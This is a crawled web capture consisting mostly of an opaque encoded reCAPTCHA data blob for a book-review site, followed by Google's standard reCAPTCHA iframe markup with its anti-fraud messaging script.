7lJwotfwqTDliPCqcOdJyo0w57DhsKnXxEUw5LCucOIw58hwr/DkMObw4DDhFt1LHTCqQkJwpfDssO9H2zClMOTTsKRQsO5wrLCngJYwq/[base64]/DgMKUwo3CmWFdw587w6nDs1bCqcOEW3FIP04aw6cYScKxw41WR3zDsMKawpjDnFU5NcO2IMKnw5Emw70tJcK5DWbDpD8TY8Osw5lYw5czf2FAwrcKbk/[base64]/XHTDtno2ZhN7K07CgVzDvcKiAMKse8K+b3fCoRTCkmDCsU0Fw7kFf8OkfsOKwqzCvEE5SVbChcOzajd4wrVSw78qwqgbSA9zwqs3On3ChAXClV19wprCscKgwqZnw4LDvcOjWXQoYcKMd8OnwrlxfMK/w5IHFiJmw4bDgXVlTcOSWcKnFMOiwq0oWcKFw77CpgEMNxEoU8OjJMK1w4cId2fDlU8sC8Owwr/DrnfCjSFlwonDty7CqsK1w5DDlCgfVlVvNMO9w7w2A8OQw7fDkMK/wprDlT98w5ZqLkJbM8O2w7jCkFkIZMKdwp7CiFFoG0LCkjASZMOcDsKoeUXDhMOmM8KDwpMFw4bDqj3DkCxLPh4dJHfDs8O7GE7DoMKbM8KQLTt8O8KGwrFKQMKJw7BNw73Cgz/ClMKfbmjCux/[base64]/[base64]/DsT5xwq9rQFQcwphew6fCpsKMw602woTCmMK0wp9swoBgw41AKknDnBdhNRRCw4InbHJyBMK+wrjDuC5aZGg/wqvDpMKZJS8NBwkPwprDt8K7w4TCkcKAwrAkw7TDosOXwrVxacKOw67DpMKDworCt1Nzw7bCv8KBd8O6Z8K7w4XDg8OzXsOFVBIoaBXDpRoAw6AGwp3Dh0/DjG7CscOIw7zDiDfDs8O0SQvDkjtPwqplF8KSIB7DhFfCqGtlMsOKLADChT9tw7LCiyNQw7nChxDDo3d1wpsPdER6wq9ew7YndSLDmG9vVsOdw5MTw6vDpcKgGsOvbcKQw4LDl8OGWV1Vw6fDkcKxw5Jjw5LCpkTCgcOqw4xXwpNCw6HDq8OVw6kjVx/CqAQ6wqsew6zDncOZwqEKFFxmwqw+w5nDiQbDqcOiw5EAwoB1w4JZRsORwq/DrnFdwoYhEHwdw4jDi33ChzFfw4gRw5XChF3CgVzDtMOJw75HBsOfw7fCuz8WO8OSw5INw7xnc8KIT8Kww5dZa2wOw7ZrwoQ8GAJEw7k3wpxbwpohw7kbKBxbQydLwopdOCs5HcOxGDbDn3wOO2dhw5BcJ8KTSlnDol/Dvll6VkPDm8K4woxIYFDCvQjDk0nDosOHPsO/c8OKwppQKMKyScK0w7YKwozDjQJ+woQPN8OswpvCm8OydsOrXcOLfgzDoMK3acO1w69Pw71RJUNEcsKowq/[base64]/w6tlAcKvBcKrwrLDlMKFwq3CoMOdwppVSMKowr0+NwgiwoLCjMO/GRNOeA80wpNFw6oxTMKAYsOjw7JMIsKfwo8ew7h6woPCjWMDw4tXw4ISHSoVwrfDs0BnYsOEw5EQw68uw71YScOYw5HDmsKww5UPd8OzDl7DiDDDjcOywobDrkrCkGPDjMKRw4TCmDLDqA/DhxjDi8KVwrvDiMOLDMKFw5EZEcOYVsKwQ8OsCsK6w6Aswrk9w4DDscOpw4NPM8Ozw4PDsmszPMKpw4o5wpIhw6M4w6pyUsKlMMOZP8OFMT4sSBtcdnvDkAvDnMKYOMOIwqxOdCM6PMO5wrPDvzXDgVNPHsK/w5bCnMOYw6vDisKFKcOBw7LDrCPDpMO9wqbDujcMJMObwqlmwrMVwphiwo04wo9swqhSBmljHsKFesKSw7MTWcKpwrjDrcKZw6rDvcKcMMK+OQHDisKSRBpzLsOkZTHDrMKgQMKLHQdmE8OIAmNVwrrDpSE5VMK+wqEvw7LCh8K/wofCsMKyw7XCrz3CgEfCtcK0OA4/ZyoEwrPDiFLDmGPCr3DCncK9w65HwqEhwpRORzF7WiXCnHYBwqwKw6Byw5fDiCvDnjbDtMKyF1NXw77DvMOOw7jCgBnCrcKYf8Ogw6ZswpMpXTBOXsK3w4nDm8O3wpzCs8KtOMOSXxPCiD1gwpjCtMOCEsKMwpc5wqUcLMOuwoVXbUPClMOcwoVAS8KUMT/CssOvU2YDRHoUQFnDpz9jGB3CqsKnC09sUsOPTsKkw4PCqnbDlsOjw6kew6jCqhPCvMKpPUXCpcO7b8K3J3rDgWzDuU56wqZyw7dmwpLCikbDo8KlWWPCr8OoGhDDrhrDkwcOw5DDhCccwr8zw6PCvRkrw5wHVsKwCsKgwq/DvhsAw5fCrMOEdMO4wrB5w4Bjw5zChnomLGDDo0jCssKxw4zCi0TDtlptaEYPDMKqw6tOwqDDpsKpwpnDlHvChQskwrsZScK8wpjDp8KPw6PCqQcWw5hXO8KywonCm8KjVCY+wpIGN8OoPMKRwqw/QxDDtkAPw5fDk8KIcVsjbGfCvcKhFMKVwqvDrcKlJcK1wpwzDcOGURrDlUTDmMK7T8K1w53Co8KgwrxgXzsvw45INxLDi8Oyw4VLZyfDhDHCgsK8woxtU2gdw5TCp1wUwq8tenPDjsKVwpzDgW9kw4tYwrXCmx/DsgVfw5zDhAjDhsKYw6Q7SMK0woPDg2XClj7Ck8KjwrwaZ0UZwo4ywo8UJMO9C8O/woLChjzCinvDgcKJUAxKdcK0wpLCncO4wrDDvcKoJTNEYwHDkQrDq8K9Qiw7fMK2SsKnw6fDnsKUHsKVw7QVQsKiwrxjO8KVw6TDhS1Ow5bDlsKyVcOxw7Mcwr9/w7HCvcOyTsKJwoBiwo7DqsO0JwzDl0l4wofCpsO5YXzCrAbCosOdTMK1I1fDs8K2UcOBGQcewrVmFMKkdHEewocJbh0FwoQ2wr9IFsORBsOJw4IZQVjDtAfCjhgYw6HDjMKkwpl4fMKPw5fDmR3DsTLCpUFVC8Kww7rCoB/CicOuJMK9DcK4w7Alw7sRIGJvPVPDr8OmFTDDmsOXwq/Ch8OqZ0wnVcKOw5wFwo3DpRpafSJowrk2w5QhJGFUecO8w75zc37Cjl7CjCUfwr3DlcO0w6Y1w6XDhQpDwprCo8K/[base64]/[base64]/DpybCl8Ojw5x8wolhZcOAwq/Cr8Oaw4sGw500XMOTdXZmwpMzbXDDg8ORDsK/w5rClHstHwbDqj3DrcKWw5XCn8OJwqrCqwggw53DiWzCosOCw4s4wpXChABMa8KhE8KLw6fCuMOpKCvCr2MIw5LDpsO5wotBwp/DilHDl8OzVzE5cQc+dh0EdcKAw5HCmllcRcO/w6sUXcKpMRHDssOkwrrCp8KWwpBgMyEvJXYZaTpSUcOIw7woJS3Cq8OlG8O/wr4Xe1HDkyzCjlHCtcO0wo/CiXc6B0ktw746MzbDkC1FwqsYHsKOw4nDk3DCuMOew482wqPCkcKNEcK0fVjDkcOKw4/DrcO+WsObw73Cg8KGwoMHwqEbwrpvwoLDi8Odw5YCwqrCqcKJw4nCmAZGAsKuWsOhQ3PDtHEXw5fChnIxw7TDhzNpwoUyw6DCqRrDik1DBcK6wrNfcMOQJcK5E8OQwodxw6nCvC/DvMOiEm5hIhHDgRjCoDxCw7dbb8OORz5nRcOawo/CqFhYwpg1wrHCtDtuw5vDozQ4QgfCkMO5wo46U8O0w6vCqcOiwpJ/[base64]/DizTCiMK+HirClWHCqMKyw7ktBcKRBVY6w5PCk37DqhPDoMOyaMO+wq3Do2EZQEnCuAbDrUPCpComezbClcOIwoBPw4nDpsKuWBDCvxgANXPDk8KVwpzDsXzDgcOaGQLDjsOCH3YRw4pXwojDpMKRah/[base64]/DpsOIJcK9w48dPmZMaxzDvAVwwoHDucO8AzHDmMKPElElJMKFw6/[base64]/Dpx7CvsO1FMOCDMOXwovCnE0QZ3Jiw5dMJMKgw5InAsOcw77Dp07Cqhk/w7bDlFZpw7F0M0ZDw4/CkMOLMHzDlsKtPMOLVsKbL8Opw6LCiUHDtMKzM8OjKWTCsSPCn8K4w6vCqA9NX8OYwplVOHBLIXXCm0YEX8Orw4pZwpkbQU7DkmzCpTIwwqpWw7PDt8OXwoXDvcOKIiFRwrI/f8OeSmkfFyXCmWZdTDBQwp4dfUBTek98bnZsWTo1w5FBEmXCs8K9ZMOyw6HCrAbDoMKkQMOufEBQwqjDs8KhXDM/wrYfQ8K7w5XDnFDDuMOOKC/Cs8OJwqPDpMKmwptjw4bCpMO9DmU7w4DDiDbCoBnCilsncSQTbAsewrTCv8OIw7s1w7rDvcOkSGPDrMOMG1HCnXjDvhzDhT5Mw5M8w4/CojRowpnCiBpDZFzCqjNLdmnDrEIEw5rDs8KUFsOpw5HCj8O/EMKQOsOLw4ZTw5dAwoLCmTnCsCk/wpHDlicfwrPCrQrDgcOrGcObVG1WN8OPDh0+wq/CksOVw7ldacKhRD3Dj2HDtg3Dg8KaFQYPa8O9w47DkSbCkMOQw7LChEN+DXjDisO/w7PCjcOQwpnCpyIfwqLDv8OKwoBiw5Yow4YxO1AOw4TDl8KuFADCvMKjWx/DlVjDosKyJWhPwr0Bwolvw61Mw63Dtz0Yw6Q0J8OUw5QUwqbCihwrE8KLwrfDg8OmesO0TC1kRlcnaSLCs8OqQcO7PMOqw7x+VMKyF8OtYMKHDMKvwoXCvgjDmSZyRh7CtsKgVnTDpsKww5zCnsO1AijDjMOZYyxkdHrDjE53wo7CncKvOsOae8OQw43Dgh/CpDVcwr3DusKXIzXDuVYJQATCvWkWSh5lQ2rCs2lNwpIywqofaSFNwrFiOMKcUcK2AcOswqDCtcKpwqnCjmDCuhAyw5dvw4FALD/CgQrDuU8EOMOXw4gMcnzClMOtR8KzFcKPR8KSM8O5w5rDoVPCpFDDmkF0H8OuRMOcLMOmw6V+PgVbw4pGTxBnbcObaho9IMOVfmwlw57CvQsYEAlKdMOSwrAFRFLCp8OwFsO2wp3DnjcOR8Ohw5M7c8OEaTpew4dXVjDCnMKLNsOlw6/DqVTDnE4ow4VPI8KSwpjChjBvf8OOw5VbFcOtw496w4fCvMKRMiTChMKjYG/[base64]/[base64]/wrZ5wpTCt0XDmMOCFD7CpcKtwrl2w4EDwrLCkMK/[base64]/w7DDisOcM3rCsCPCo8OZIsKUScK7YsOqwoXCpXIywqQSwp/[base64]/[base64]/[base64]/CllfDrMOgR8OPPWUawq58wqHCkVfDsHAZGcK3FXvCrFMbw7loDUPDhxvCgH3CtEzDsMOpw7XDg8OVwq7CpQfDknLCl8KTwpVCGMKyw7xqw5nCl3wWwqB+K2vComTDvMOSw7oPJ07ClQbDgsKxTlPCpnYZFHE/woUoFsKcw77CjsOOP8KhByUHehYDw4Vrw5LCt8K4LlR1AMKww58pwrIDRDtQJmzDsMKdaTQrdyDDpsOZw5vDg03Cv8KnSQFFAwnDqMO6MkfCicOOw5fDtCjDjSkIUMKQw4xpw6rDuSdiworDvUt1L8Opw4Qhw6RHw6l2KsKdasOeD8OhesKyw74/wr8Lw60dRcOnEMK3DcOpw6bCnsKgwrvDnA9Pw6/Dnl0xHcOAecKBecKmT8OtFxYsVcKLw6LCkMO/w5fCucKjezBuUcKRUV9twr/DtcO0wpzDn8K7OcOPPjl6clcnU21wbcOgd8OKwp/[base64]/CrWDClVbCkX0rZ8KSSMKWwq3DisKowo/DoFrDhkPCjGLCmcKnw6khMDXDhQ/[base64]/[base64]/DqsOPL8Ktw5HChcOvwrhFw6QVNcK5wpYtwqoHPUpDXipxGMOPcULDv8KPRsOudcKSw4kww6l9aB0sbMO/wqPDiisJBMOdw4jCjMOCwqLDnC4zwrXChFtNwqIWw7hzw5zDm8OYw6kGdcK2NXISVRjCmgJgw4xfeGlqw5nCt8KOw5PCsmQ/[base64]/Cgi7Dsx5owp/[base64]/CicK3FnrCqMOdPhc3wr4OLR5Yw5EJVWXCqwLDgiIyZcOOZ8KYwrPDpkXDtsOhw43DoXDDlFvDk3DCqsKxw6hOw6MlAEAzKcKbwo/DrBrCoMONwrbCiDhNL3pdUCHDjU5XwobDjQd5wqVGAnbCpsOrw4vDtcOhZ3vCixHCusKmCMK2HzQww7XDisOuw5/Drn0xXsOEAsOjwrPCokDCnDjDtUvCjRjCrw1nU8KwGQUlIiYKw4lbc8OOw7k/WMKhY0ojenPCnAnCi8KycV3Csg0/AMK0NGnDhsOCNGPDuMOWTcOZOQclw5nDhcO8emzCjMO3ch/DqkU+wr1uwqVpwpEawqsFwqoPXVrDrHXDpcOtBwYXJEDCocK1wrUTa1PCqsOGWw3CqGnDkMKRMMOgfcKqA8Ocw65LwrzDtl/CjA7DvkYgw67CrcK9UgZnw45we8OvdsOnw5RKNcOQFFBNHU1AwoIvEifCkiTCpMOzRUzDvcOdwrvDhsKBMi4IwqjDjcOPw53Cr1HClwUKRSNtOMKiCMO5MsOHb8Kywps8wpPCn8OqHMKdehrDlS4DwrQuY8K3woDDpMKMwoEywoV2H3HCr3XCjD/Cv27CkRwTwo4iKwIfDFB3w5YweMKCwpfDpFvCisOvDmbDtivCpg/Crkp9RHoQcR8+w6hDLcK/TsOkw59Af3DCt8OPw57DsAfCqsO4Uh9DKxrDocOVwrQ8w7w9w5HDs091Y8KcFcKwTX/[base64]/DmCzCqMO1w5vDuMKfAQQRwq7CjcOzwr15wrgrHcKnEMK0asO6w48pwpnDm0PDqMOkPSrDqljCqMKNOyjDpsOuW8Opw4HCp8OgwoF0wqFBPlHDt8O+CTAgwpTCsSzClF/DpWsdTg1zw6XCpVESFzvDn0/DgMOcVTByw65IEAojL8KGXMO/NW/CuXrDrcOTw6I6wrZVdkdvw4s8w6LDpQzCvXpAK8OJJ3kkwpFSeMK+McO9wrfCkzRXwqpiw4bChHvDjG3Dq8ORLFfDixTCkndVw7wuWCvDvMKewqItGsOpw6HDmmjCmnvCrj1/ZMO5csOhc8OqQQ4SB11sw6Epw5bDgFUtPcO8wqnDqcKywrRPScOCFcK/[base64]/CmcOmdMK1KcOfSUsrwpgHw4l3CA7DlVzCmzzCgMOmw5RbVMOzVz8bwoEAGsO4HgAkw6vCp8KHw5/CssK5w7EvWcOGwpHDixjDjsOZQsOIFzfCoMOoLmfCmcKsw6IHwqPCusOCw4EXKA/DjMKfER9rw4fDlzofw6bDl0IGQW0/wpZVwphUN8OKJyvDmmLDncKjw4rDsQVRwqfDt8Kvw4bDocKFfMKhBk7CkcOIw4fChMOaw7cXwqDCpX5ffldOwoHDk8KGAVpnMMK8wqcYanrDs8KxEETDt3JVwrlswpFYw74UEFczw6TCt8KfTSfCokgwwq/CtCVdUcKNw4bCqsOyw5lLw6spD8O/Oy/[base64]/[base64]/w7nCnsOAw7UywoDDqsORW0QawrEwwrtSZsKEJ3/Ckm7DusKkfEJMHG/[base64]/XDlBw4ZKwoHCoMOswqNmwrrComjDmgNOZBnCiD3DvcK/w6t+w5rDjTnCqxA3wp3Cp8Khw4/CthdMwo/DpGLCoMKYQcKtw6/[base64]/[base64]/CtcKmwoAXwodWw6hiJMKIw6M/UcK9w6E3KVHDshVkNSvCk3XCqxwEw5PDiBLDhMK+wozChn8+E8K1cEdLbcOmd8OPwqXDq8Otw7UAw6HCtsOreQnDsnBFw4bDqyllY8Kawrxbw7XCvw/DnlEfcWQbw6jCm8Kdw7tCw6J5w4/CmcKlMhDDgMKEw6ETwrchFcO3QQzCtsOBwpjCpMOIw7zDol8Xw5TDhRgwwptNVBrCrcOBby5Ocnw6J8OkTcO7OERhPcKsw5jDinM0wpt7GG/DqWFSw4TCq1nChsKjciUiw5fCqHlIwojCgQtfQGbDhwvCiQnCt8OSwoPDtsOUcl3DgQDDisO2JjtUw7XDmHFYwpYjSMK+KMOtRxImwqB8ZMKHLmkawqsOw5/[base64]/Dr8KiNCsHBMOcc1YDwospw7lJNcOtw7rDhgo3wq0RMxnDgXnDn8O7w7pPJMObEsOEw5A5Zj3Co8KWw57DsMOMw6vChcKWIg/CtcK8RsKbwpYBJUJ5C1HDkcKEw6vDjsKOw4LDjyosPFZ/fiXCkcK9WsOuaMKGw7/DsMOZwq9UT8OddsK4w43DhMOOwq7CuicQYcK+FBZEYMK/w60eVcK2fsK6w7LCv8KUWDtQFmbDv8OueMOHHUg2C07DtcOrC093OWs6wqhAw6pXPMO+woVAw6XDgQFEMH/CqMKHw7Q4w78mJwhew6HDisKJMMKbdDjDvMO5w5LCg8KKw4fDh8KwwqvCiT3DhcKtwrcIwo7Cr8KVJFDCqA1TVcK/wozDjsOEwoIJw4Ntc8O4w7lTAMOBdcO9wrvDggwQwoLDp8ORU8K/wqtSHVE6wq10w6vCg8ORwqfCnTDCksOgYDbDqcOAwqnDnn07w4l/wrNBEMKzw60PwrbCjyYwZw1FwonDkGDClngKwrIBwr3DscKxIMKJwos1w4FGc8ODw6BGw7oUw4LDkEzCv8OKw4FFMBdrw4hLFRjDq0LDklUdCjt4w7ESJjNDw5YJfcOyeMORw7TDhFPDr8OHw5jChMK/[base64]/ABTDt8Oiw5XDtV8ADsOZYQLDhMKOGsObZsK1woxCwqVew7rCs8KFwrTDlMKMwqIDw4nCjMOdwqLCsDfDm1d3Xn1nQQ91w5NyNsOjwp5cwqfDsHsXL1PCs0oHw782w4pUw6rChWvDmjU8wrHCqCFtw53CgRrDq0N/[base64]/CvWvDnMO2TsO8w7EIwrYSw6DCqMOqwq5NZGbClgkYLSVZwofChsKJFMO0w4nCjzwOw7YBOz/Ci8OwZMOOGcKQSMK1wqHCsEtdw5vCnMKXwo0QwofChU/CtcKrbsOwwrtXwqbCk3fCk35FHQnDhsKJw4MRY0HCvDjDrsKmf17DpyoODGrDsyPDu8Oyw5IjYAVoCsOrw6XDp2p6wo7DlcOzw5I8wpdmwosgwqU+OcK9wqvDicKEw7V5ChNAUsKQVXXCjsK4BMKgw7oywpI8w6JeGEcqwqTCt8OBw7/DqWchw5phw4Vaw6crworCqUPCoVbDvMKJVRDCqsOlVkjCnsKyGnrDr8OVTn97em05wq/Dgk4swqgqwrRbw4QiwqVTVinCj28nE8OHw6zCocOOZMKxQRPDvgI8w7kjw4rCm8OUdmJFw6zCncKCOzTCgsKCw4rCnDbDk8OawrQgDMK5w5dtbCTDv8K3wpjDkz/CiHLDpcOLDmDCpsOfWlrCvMK+w4kwwpTCpzIcwpDCsVjDoh/DvcOKw6DDp2Aiw7jDqcKcwoHDpF7ChMO1w63DiMOfV8KSHQNIHMOjaVkGK107w6Bgw4zDqy3Cq33DmcOTNATDvjbCocOFDcKrwq/CtsOowrI1w6nDpF3DtGI/[base64]/DhcOgwpPDosK+QSNJw5rDrygSw780XR12CSTDgzTCjmHCl8O6w7A/wpzDu8KDw7pcOxw9WMOMwq/Ciw7DlT/[base64]/[base64]/DiMO6UcKwbyjCvMKbw4rClMO0wpFjNMOcw6zDsBECO8Kmwpo/FkRsaMOVwrNoSCNCwp9/w4N+wonDoMOtw6l1w6lxw7LCgTlLfsKUw6LCjcKpw6/DiQbCvcKZNkYJw50ncMKow6RQCU3CtBDCoFIfw6bDuS7Dug/ClsKcTMKLwrdDwqbDkHLCpm3CuMK6YH7Cu8OoGcK+wpzDpixcfy3Co8OWeW7CpHhkw7/DusKISCfDs8OCwowCwopeJ8KdCMKsfTHCpEHCkRw1w5ADemfCnMKGw5nDgcOsw77Cp8KHw48yw7FtwoPCucK+w4HCgcOrwroew5jCmiXCilBjw7HDlsKcw7PCg8ObwpzDgsK/K1zCjcK7V3EJbMKEcMKgJSnCpcKTwrNvw4nCvMOUwrPDvBl5asK3GMKjwpTCksKnFxfCnkUDwrHDusK+wrPDoMKMwpAGw6QHwrnCgsO9w6TDl8K2H8KqXBvDisKXEsKUblvCgcOjTlDCj8O2WGrCkMO3VsOna8OXwpkEw7cSwqZYwrTDvDvCmMKWUMKqw4/CpxDDmhtjARvDrQI1XUPCuQjCmEzCrzjDmMK9wrRkw77CmcKHwrUsw4B4VHgiw5UzT8OLN8OgG8Kzw5IEw4kswqPCnz/CssO3RcK4w4jDpsObw7l/GV3CtWTDu8OSwpnDvz8/byZdwrx3DsKPw7J4UsO+wocUwr9XYcO4MRRhwqjDtMKYNsOAw6BTRB/Chg7DlgHCtmshYhDCqC/Dj8OKaGsVw49jw4rClkRyYhwCScKZBibCmMOLZMOAwo9JGcOsw4k0w6nDkcOIw6omw5MIw4UWf8KHwrM1LV3Dkg5SwpInw4DChcOcCxI7SMOoICTDii3CnAZ7KxAZwoJxwpvChALDqj/DrwdWwo3DqT7DhUpMwr0zwrHCrHnDqsKww6YbIGgfbMKUw6vCpcKVw6PCl8KDwqHCtE8GaMKgw4ZHw5TCq8KeGUU4woHClU0EfcKLwqHCoMOOB8Kkw7MgAcOPKMKxUDRVw6AfX8O6w7zDn1PCh8OqaRI2Qwoww6DCmzJ3wqLDsh5QAcK5wo9mRMOlw7TDi1nCgcKL\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c3zARFa6rc6s1AnB+lM0Hsk9pDNS0+APoooG/sEjawU\\u003d\x22,1,0,null,1,1768844889546,0,0,[60,252],null,[40,1,125,107,237],\x22RC-aAgAF9BbYv4XQw\x22,null,null,null,null,null,\x220dAFcWeA5nNKmVQKZT_jEgHiJYptul6xTQ-nZgGxJ_k8M_pmEEN6XjUlxH06xOPPfEB1oM_QTHUDJ10BEwgrHcpQ0Ul_bM_Ktpog\x22,1768927689543]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Owb6UvWDRc7Nss11Co6Wfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841292847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>